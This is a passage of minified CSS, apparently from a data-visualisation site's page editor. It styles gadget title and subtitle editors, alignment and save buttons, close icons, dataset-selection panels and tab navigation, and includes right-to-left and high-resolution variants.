button.toggle-sub-title{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;font-family:'PT Sans',sans-serif;font-size:10pt;text-decoration:none;text-transform:lowercase;padding:0 9px;margin:2px}.edit_pane .gadget-title-editor .title-action button.auto-mode:before,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,#page-theme-customization .custom-titlebar .title-action button.auto-mode:before,#slide-title .title-action button.auto-mode:before,#page-header.playground #page-header-title .title-action button.auto-mode:before,.futurelens #title .title-action button.auto-mode:before,.text .title .title-action button.auto-mode:before,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,#slide-title .title-action button.toggle-sub-title:before,#page-header.playground #page-header-title .title-action button.toggle-sub-title:before,.futurelens #title .title-action button.toggle-sub-title:before,.text .title .title-action button.toggle-sub-title:before{font-family:"knoema-ico";content:"\2b30";transform:scale(1.2) translateY(0.1em);font-weight:300}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #slide-title .title-action button.auto-mode:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.auto-mode:before,html:not([dir='rtl']) .futurelens #title .title-action button.auto-mode:before,html:not([dir='rtl']) .text .title .title-action button.auto-mode:before,html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #slide-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .futurelens #title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .text .title .title-action button.toggle-sub-title:before{margin-right:0.5em}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #slide-title .title-action button.auto-mode:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.auto-mode:before,html[dir='rtl'] .futurelens #title .title-action button.auto-mode:before,html[dir='rtl'] .text .title .title-action button.auto-mode:before,html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #slide-title .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html[dir='rtl'] .futurelens #title .title-action button.toggle-sub-title:before,html[dir='rtl'] .text .title .title-action button.toggle-sub-title:before{margin-left:0.5em}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #slide-title .title-action button.auto-mode:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.auto-mode:before,html:not([dir='rtl']) .futurelens #title .title-action button.auto-mode:before,html:not([dir='rtl']) .text .title .title-action button.auto-mode:before,html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #slide-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .futurelens #title .title-action button.toggle-sub-title:before,html:not([dir='rtl']) .text .title .title-action button.toggle-sub-title:before{margin-left:0.2em}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html[dir='rtl'] #slide-title .title-action button.auto-mode:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.auto-mode:before,html[dir='rtl'] .futurelens #title .title-action button.auto-mode:before,html[dir='rtl'] .text .title .title-action button.auto-mode:before,html[dir='rtl'] .edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,html[dir='rtl'] #slide-title .title-action button.toggle-sub-title:before,html[dir='rtl'] #page-header.playground #page-header-title .title-action button.toggle-sub-title:before,html[dir='rtl'] .futurelens #title .title-action button.toggle-sub-title:before,html[dir='rtl'] .text .title .title-action button.toggle-sub-title:before{margin-right:0.2em}.edit_pane .gadget-title-editor .title-action button.auto-mode:hover,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:hover,#page-theme-customization .custom-titlebar .title-action button.auto-mode:hover,#slide-title .title-action button.auto-mode:hover,#page-header.playground #page-header-title .title-action button.auto-mode:hover,.futurelens #title .title-action button.auto-mode:hover,.text .title .title-action button.auto-mode:hover,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title:hover,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:hover,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:hover,#slide-title .title-action button.toggle-sub-title:hover,#page-header.playground #page-header-title .title-action button.toggle-sub-title:hover,.futurelens #title .title-action button.toggle-sub-title:hover,.text .title .title-action button.toggle-sub-title:hover{background-color:#f4f4f4}.edit_pane .gadget-title-editor .title-action button.auto-mode.active,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode.active,#page-theme-customization .custom-titlebar .title-action button.auto-mode.active,#slide-title .title-action button.auto-mode.active,#page-header.playground #page-header-title .title-action button.auto-mode.active,.futurelens #title .title-action button.auto-mode.active,.text .title .title-action button.auto-mode.active,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title.active,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title.active,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title.active,#slide-title .title-action button.toggle-sub-title.active,#page-header.playground #page-header-title .title-action button.toggle-sub-title.active,.futurelens #title .title-action button.toggle-sub-title.active,.text .title .title-action button.toggle-sub-title.active{background-color:#2050be;color:#fff}.edit_pane .gadget-title-editor .title-action button.auto-mode.active:before,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode.active:before,#page-theme-customization .custom-titlebar .title-action button.auto-mode.active:before,#slide-title .title-action button.auto-mode.active:before,#page-header.playground #page-header-title .title-action button.auto-mode.active:before,.futurelens #title .title-action button.auto-mode.active:before,.text .title .title-action button.auto-mode.active:before,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title.active:before,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title.active:before,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title.active:before,#slide-title .title-action button.toggle-sub-title.active:before,#page-header.playground #page-header-title .title-action button.toggle-sub-title.active:before,.futurelens #title .title-action button.toggle-sub-title.active:before,.text .title .title-action button.toggle-sub-title.active:before{content:"\2b31"}.edit_pane .gadget-title-editor .title-action button:hover,.dlg-gadget-customization .custom-titlebar .title-action button:hover,#page-theme-customization .custom-titlebar .title-action button:hover,#slide-title .title-action button:hover,#page-header.playground #page-header-title .title-action button:hover,.futurelens #title .title-action button:hover,.text .title .title-action button:hover{color:#000}.edit_pane .gadget-title-editor .sub-title,.dlg-gadget-customization .custom-titlebar .sub-title,#page-theme-customization .custom-titlebar .sub-title,#slide-title .sub-title,#page-header.playground #page-header-title .sub-title,.futurelens #title .sub-title,.text .title .sub-title{display:none;position:absolute;top:40px;left:0;right:29px;font-size:0}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title,html[dir='rtl'] #slide-title .sub-title,html[dir='rtl'] #page-header.playground #page-header-title .sub-title,html[dir='rtl'] .futurelens #title .sub-title,html[dir='rtl'] .text .title .sub-title{left:29px;right:0}.edit_pane .gadget-title-editor .sub-title .title-text,.dlg-gadget-customization .custom-titlebar .sub-title .title-text,#page-theme-customization .custom-titlebar .sub-title .title-text,#slide-title .sub-title .title-text,#page-header.playground #page-header-title .sub-title .title-text,.futurelens #title .sub-title .title-text,.text .title .sub-title .title-text{font-style:italic;font-size:10pt;padding:3px 0}.edit_pane .gadget-title-editor .sub-title .title-action,.dlg-gadget-customization .custom-titlebar .sub-title .title-action,#page-theme-customization .custom-titlebar .sub-title .title-action,#slide-title .sub-title .title-action,#page-header.playground #page-header-title .sub-title .title-action,.futurelens #title .sub-title .title-action,.text .title .sub-title .title-action{margin-top:-1px}.edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.left-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.left-aligned-subtitle,#slide-title .sub-title.left-aligned-subtitle,#page-header.playground #page-header-title .sub-title.left-aligned-subtitle,.futurelens #title .sub-title.left-aligned-subtitle,.text .title .sub-title.left-aligned-subtitle{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title.left-aligned-subtitle,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title.left-aligned-subtitle,html[dir='rtl'] #slide-title .sub-title.left-aligned-subtitle,html[dir='rtl'] #page-header.playground #page-header-title .sub-title.left-aligned-subtitle,html[dir='rtl'] .futurelens #title .sub-title.left-aligned-subtitle,html[dir='rtl'] .text .title .sub-title.left-aligned-subtitle{text-align:right}.edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.right-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.right-aligned-subtitle,#slide-title .sub-title.right-aligned-subtitle,#page-header.playground #page-header-title .sub-title.right-aligned-subtitle,.futurelens #title .sub-title.right-aligned-subtitle,.text .title .sub-title.right-aligned-subtitle{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .sub-title.right-aligned-subtitle,html[dir='rtl'] #page-theme-customization .custom-titlebar .sub-title.right-aligned-subtitle,html[dir='rtl'] #slide-title .sub-title.right-aligned-subtitle,html[dir='rtl'] #page-header.playground #page-header-title .sub-title.right-aligned-subtitle,html[dir='rtl'] .futurelens #title .sub-title.right-aligned-subtitle,html[dir='rtl'] .text .title .sub-title.right-aligned-subtitle{text-align:left}.edit_pane .gadget-title-editor .sub-title.center-aligned-subtitle,.dlg-gadget-customization .custom-titlebar .sub-title.center-aligned-subtitle,#page-theme-customization .custom-titlebar .sub-title.center-aligned-subtitle,#slide-title .sub-title.center-aligned-subtitle,#page-header.playground #page-header-title .sub-title.center-aligned-subtitle,.futurelens #title .sub-title.center-aligned-subtitle,.text .title .sub-title.center-aligned-subtitle{text-align:center}.edit_pane .gadget-title-editor .sub-title .title-text.empty-title,.dlg-gadget-customization .custom-titlebar .sub-title .title-text.empty-title,#page-theme-customization .custom-titlebar .sub-title .title-text.empty-title,#slide-title .sub-title .title-text.empty-title,#page-header.playground #page-header-title .sub-title .title-text.empty-title,.futurelens #title .sub-title .title-text.empty-title,.text .title .sub-title .title-text.empty-title,.edit_pane .gadget-title-editor .main-title .title-text.empty-title,.dlg-gadget-customization .custom-titlebar .main-title .title-text.empty-title,#page-theme-customization .custom-titlebar .main-title .title-text.empty-title,#slide-title .main-title .title-text.empty-title,#page-header.playground #page-header-title .main-title .title-text.empty-title,.futurelens #title .main-title .title-text.empty-title,.text .title .main-title .title-text.empty-title{color:gray;font-weight:normal}.edit_pane .gadget-title-editor .editable-title,.dlg-gadget-customization .custom-titlebar .editable-title,#page-theme-customization .custom-titlebar .editable-title,#slide-title .editable-title,#page-header.playground #page-header-title .editable-title,.futurelens #title .editable-title,.text .title .editable-title{display:none;position:absolute}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #slide-title .editable-title,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title,html:not([dir='rtl']) .futurelens #title .editable-title,html:not([dir='rtl']) .text .title .editable-title{left:0}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title,html[dir='rtl'] #slide-title .editable-title,html[dir='rtl'] #page-header.playground #page-header-title .editable-title,html[dir='rtl'] .futurelens #title .editable-title,html[dir='rtl'] .text .title .editable-title{right:0}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title,html:not([dir='rtl']) #slide-title .editable-title,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title,html:not([dir='rtl']) .futurelens #title .editable-title,html:not([dir='rtl']) .text .title .editable-title{right:50px}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title,html[dir='rtl'] #slide-title .editable-title,html[dir='rtl'] #page-header.playground #page-header-title .editable-title,html[dir='rtl'] .futurelens #title .editable-title,html[dir='rtl'] .text .title .editable-title{left:50px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor,#slide-title .editable-title.sub-title-editor,#page-header.playground #page-header-title .editable-title.sub-title-editor,.futurelens #title .editable-title.sub-title-editor,.text .title .editable-title.sub-title-editor{top:40px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor input,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor input,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor input,#slide-title .editable-title.sub-title-editor input,#page-header.playground #page-header-title .editable-title.sub-title-editor input,.futurelens #title .editable-title.sub-title-editor input,.text .title .editable-title.sub-title-editor input{font-size:10pt}.edit_pane .gadget-title-editor .editable-title.sub-title-editor .save-options,.dlg-gadget-customization .custom-titlebar .editable-title.sub-title-editor .save-options,#page-theme-customization .custom-titlebar .editable-title.sub-title-editor .save-options,#slide-title .editable-title.sub-title-editor .save-options,#page-header.playground #page-header-title .editable-title.sub-title-editor .save-options,.futurelens #title .editable-title.sub-title-editor .save-options,.text .title .editable-title.sub-title-editor .save-options{padding:2.5px;margin-top:1px}.edit_pane .gadget-title-editor .editable-title input,.dlg-gadget-customization .custom-titlebar .editable-title input,#page-theme-customization .custom-titlebar .editable-title input,#slide-title .editable-title input,#page-header.playground #page-header-title .editable-title input,.futurelens #title .editable-title input,.text .title .editable-title input{flex:auto;font-family:'PT Sans',sans-serif;font-size:16pt;width:100%;box-sizing:border-box;border:1px solid #1c47a8;background-color:#fff}.edit_pane .gadget-title-editor .editable-title .save-options,.dlg-gadget-customization .custom-titlebar .editable-title .save-options,#page-theme-customization .custom-titlebar .editable-title .save-options,#slide-title .editable-title .save-options,#page-header.playground #page-header-title .editable-title .save-options,.futurelens #title .editable-title .save-options,.text .title .editable-title .save-options{display:flex}html:not([dir='rtl']) .edit_pane .gadget-title-editor .editable-title .save-options,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .editable-title .save-options,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .editable-title .save-options,html:not([dir='rtl']) #slide-title .editable-title .save-options,html:not([dir='rtl']) #page-header.playground #page-header-title .editable-title .save-options,html:not([dir='rtl']) .futurelens #title .editable-title .save-options,html:not([dir='rtl']) .text .title .editable-title .save-options{margin-left:5px}html[dir='rtl'] .edit_pane .gadget-title-editor .editable-title .save-options,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .editable-title .save-options,html[dir='rtl'] #page-theme-customization .custom-titlebar .editable-title .save-options,html[dir='rtl'] #slide-title .editable-title .save-options,html[dir='rtl'] #page-header.playground #page-header-title .editable-title .save-options,html[dir='rtl'] .futurelens #title .editable-title .save-options,html[dir='rtl'] .text .title .editable-title .save-options{margin-right:5px}.edit_pane .gadget-title-editor .editable-title .save-options button,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button,#page-theme-customization .custom-titlebar .editable-title .save-options button,#slide-title .editable-title .save-options button,#page-header.playground #page-header-title .editable-title .save-options button,.futurelens #title .editable-title .save-options button,.text .title .editable-title .save-options button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:30px;margin:0;display:flex;justify-content:center;align-items:center}.edit_pane .gadget-title-editor .editable-title .save-options button:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:after,#page-theme-customization .custom-titlebar .editable-title .save-options button:after,#slide-title .editable-title .save-options button:after,#page-header.playground #page-header-title .editable-title .save-options button:after,.futurelens #title .editable-title .save-options button:after,.text .title .editable-title .save-options button:after{content:"";width:15px;height:15px;background-image:url("/img/v2/page/gadgets/gadget-title-actions2.png");background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.edit_pane .gadget-title-editor .editable-title .save-options button:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:after,#page-theme-customization .custom-titlebar .editable-title .save-options button:after,#slide-title .editable-title .save-options button:after,#page-header.playground #page-header-title .editable-title .save-options button:after,.futurelens #title .editable-title .save-options button:after,.text .title .editable-title .save-options button:after{background-image:url("/img/v2/page/gadgets/gadget-title-actions2-x2.png");background-size:94px 30px}}.edit_pane .gadget-title-editor .editable-title .save-options button.save:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.save:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.save:after,#slide-title .editable-title .save-options button.save:after,#page-header.playground #page-header-title .editable-title .save-options button.save:after,.futurelens #title .editable-title .save-options button.save:after,.text .title .editable-title .save-options button.save:after{background-position:-15px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.cancel:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.cancel:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.cancel:after,#slide-title .editable-title .save-options button.cancel:after,#page-header.playground #page-header-title .editable-title .save-options button.cancel:after,.futurelens #title .editable-title .save-options button.cancel:after,.text .title .editable-title .save-options button.cancel:after{background-position:-31px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-left:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-left:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-left:after,#slide-title .editable-title .save-options button.align-title-left:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-left:after,.futurelens #title .editable-title .save-options button.align-title-left:after,.text .title .editable-title .save-options button.align-title-left:after{background-position:-47px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-center:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-center:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-center:after,#slide-title .editable-title .save-options button.align-title-center:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-center:after,.futurelens #title .editable-title .save-options button.align-title-center:after,.text .title .editable-title .save-options button.align-title-center:after{background-position:-63px 0}.edit_pane .gadget-title-editor .editable-title .save-options button.align-title-right:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.align-title-right:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.align-title-right:after,#slide-title .editable-title .save-options button.align-title-right:after,#page-header.playground #page-header-title .editable-title .save-options button.align-title-right:after,.futurelens #title .editable-title .save-options button.align-title-right:after,.text .title .editable-title .save-options button.align-title-right:after{background-position:-79px 0;margin:0 0}.edit_pane .gadget-title-editor .editable-title .save-options button.active:after,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button.active:after,#page-theme-customization .custom-titlebar .editable-title .save-options button.active:after,#slide-title .editable-title .save-options button.active:after,#page-header.playground #page-header-title .editable-title .save-options button.active:after,.futurelens #title .editable-title .save-options button.active:after,.text .title .editable-title .save-options button.active:after{background-position-y:-15px}.edit_pane .gadget-title-editor .editable-title .save-options button:hover,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:hover,#page-theme-customization .custom-titlebar .editable-title .save-options button:hover,#slide-title .editable-title .save-options button:hover,#page-header.playground #page-header-title .editable-title .save-options button:hover,.futurelens #title .editable-title .save-options button:hover,.text .title .editable-title .save-options button:hover{background-color:#eee}.edit_pane .gadget-title-editor .editable-title .save-options button:focus,.dlg-gadget-customization .custom-titlebar .editable-title .save-options button:focus,#page-theme-customization .custom-titlebar .editable-title .save-options button:focus,#slide-title .editable-title .save-options button:focus,#page-header.playground #page-header-title .editable-title .save-options button:focus,.futurelens #title .editable-title .save-options button:focus,.text .title .editable-title .save-options button:focus{outline:none;box-shadow:inset 0 0 0 1px #000}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close,#slide-title .ui-dialog-titlebar-close,#page-header.playground #page-header-title .ui-dialog-titlebar-close,.futurelens #title .ui-dialog-titlebar-close,.text .title .ui-dialog-titlebar-close{top:15px;right:1px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#slide-title .ui-dialog-titlebar-close .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close .ui-icon,.futurelens #title .ui-dialog-titlebar-close .ui-icon,.text .title .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.edit_pane .gadget-title-editor .ui-dialog-titlebar-close .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close .ui-icon,#slide-title .ui-dialog-titlebar-close .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close .ui-icon,.futurelens #title .ui-dialog-titlebar-close .ui-icon,.text .title .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#page-theme-customization .custom-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#slide-title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,#page-header.playground #page-header-title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.futurelens #title .ui-dialog-titlebar-close.ui-state-hover .ui-icon,.text .title .ui-dialog-titlebar-close.ui-state-hover .ui-icon{background-position:0 0}html[dir='rtl'] .edit_pane .gadget-title-editor .ui-dialog-titlebar-close,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .ui-dialog-titlebar-close,html[dir='rtl'] #page-theme-customization .custom-titlebar .ui-dialog-titlebar-close,html[dir='rtl'] #slide-title .ui-dialog-titlebar-close,html[dir='rtl'] #page-header.playground #page-header-title .ui-dialog-titlebar-close,html[dir='rtl'] .futurelens #title .ui-dialog-titlebar-close,html[dir='rtl'] .text .title .ui-dialog-titlebar-close{left:0;right:auto}.edit_pane .gadget-title-editor{display:inline-block;height:24px;position:absolute;left:0px;right:45px;margin:0 5px 0 0}html[dir='rtl'] .edit_pane .gadget-title-editor{left:45px;right:5px;margin:0 0 0 5px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close{display:none}.edit_pane .gadget-title-editor .title-text{margin:0 5px 0 0;padding:0;max-width:100%}html[dir='rtl'] .edit_pane .gadget-title-editor .title-text{margin-left:5px;margin-right:0}.edit_pane .gadget-title-editor .main-title{height:24px;right:0}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title{left:0}.edit_pane .gadget-title-editor .main-title .title-text{height:24px;display:inline-block;font-size:12pt;font-weight:bold}.edit_pane .gadget-title-editor .main-title.left-aligned-title{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.left-aligned-title{text-align:right}.edit_pane .gadget-title-editor .main-title.right-aligned-title{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.right-aligned-title{text-align:left}.edit_pane .gadget-title-editor .main-title.center-aligned-title{text-align:center}.edit_pane .gadget-title-editor .title-action.visible{margin:0;padding:0;height:24px}.edit_pane .gadget-title-editor .title-action.visible a{display:none}.edit_pane .gadget-title-editor .title-action.visible a.toggle-sub-title{display:inline-block}.edit_pane .gadget-title-editor .sub-title{margin-top:0;height:24px;position:absolute;top:20px;right:0}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title{left:0}.edit_pane .gadget-title-editor .sub-title .title-text{font-size:8pt;display:block;font-style:italic;padding:0;max-width:100%}.edit_pane .gadget-title-editor .sub-title .title-action.visible{display:none}.edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.left-aligned-subtitle{text-align:right}.edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .sub-title.right-aligned-subtitle{text-align:left}.edit_pane .gadget-title-editor .sub-title.center-aligned-subtitle{text-align:center}.edit_pane .gadget-title-editor .editable-title{display:none;height:24px}.edit_pane .gadget-title-editor .editable-title.sub-title-editor{top:25px;margin:-5px 0}.edit_pane .gadget-title-editor .editable-title input{font-family:'PT Sans',sans-serif;font-size:12pt;border-width:1px}.edit_pane .gadget-title-editor .ui-dialog-titlebar-close{top:15px}div.tab-dataset-selection div.selected-dataset{margin-top:20px;position:relative}div.tab-dataset-selection div.selected-dataset h3{font-family:'PT Sans',sans-serif;font-weight:bold;color:#397811;font-size:13.5pt;margin-bottom:15px}div.tab-dataset-selection div.selected-dataset .publication-date{font-family:'PT Sans',sans-serif;color:#000;font-size:10.5pt;margin-top:15px}div.tab-dataset-selection div.selected-dataset .source{margin-top:8px;font-family:'PT Sans',sans-serif;font-size:10.5pt}div.tab-dataset-selection div.selected-dataset .description{margin-top:24px;margin-bottom:20px}div.tab-dataset-selection div.selected-dataset .dataset-border{position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid #d3d3d3}div.tab-dataset-selection div.selected-dataset div.replace-dataset{background-color:#fff1a8;border-radius:3px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:10.5pt;padding:5px;position:absolute}div.tab-dataset-selection div.selected-dataset div.replace-dataset a{text-decoration:none;border-bottom:1px dashed}div.tab-dataset-selection div.selected-dataset .delete-dataset{margin-bottom:10px}div.tab-dataset-selection a.browse-dataset{margin-top:0;display:inline-block;vertical-align:middle;position:relative;background-color:#2050be;color:#fff;padding:4px 12px;font-size:9pt;text-decoration:none;background-image:none;width:auto;height:auto;font-family:'PT Sans',sans-serif;cursor:pointer}html:not([dir='rtl']) div.tab-dataset-selection a.browse-dataset{margin-left:3px}html[dir='rtl'] div.tab-dataset-selection a.browse-dataset{margin-right:3px}div.tab-dataset-selection a.browse-dataset:focus{outline:2px solid #000}ul.ui-tabs-nav,.dlg-gadget-customization-tabs ul{margin:0;padding:0;height:30px}ul.ui-tabs-nav .dlg-gadget-customization-tabs-nav p,.dlg-gadget-customization-tabs ul .dlg-gadget-customization-tabs-nav p{display:none}ul.ui-tabs-nav li,.dlg-gadget-customization-tabs ul li{display:inline-block;height:100%;width:173px;margin-right:-2px;background-color:#f7f7f7;cursor:pointer;font:bold 16px 'PT Sans',sans-serif;color:#000;text-decoration:none;border-radius:0 0 0 0;text-align:center;vertical-align:middle;line-height:28px;letter-spacing:0.19px;box-sizing:border-box}ul.ui-tabs-nav li:hover,.dlg-gadget-customization-tabs ul li:hover,ul.ui-tabs-nav li:focus,.dlg-gadget-customization-tabs ul li:focus{background-color:#eaeaea}ul.ui-tabs-nav li.active,.dlg-gadget-customization-tabs ul li.active{background-color:#2050be;color:#fff}ul.ui-tabs-nav li.active:hover,.dlg-gadget-customization-tabs ul li.active:hover,ul.ui-tabs-nav li.active:focus,.dlg-gadget-customization-tabs ul li.active:focus{background-color:rgba(32,80,190,0.8);outline-width:1px}@media all and (max-width:800px){ul.ui-tabs-nav,.dlg-gadget-customization-tabs ul{height:auto}ul.ui-tabs-nav li,.dlg-gadget-customization-tabs ul li{width:100%;margin-bottom:2px}}.customization 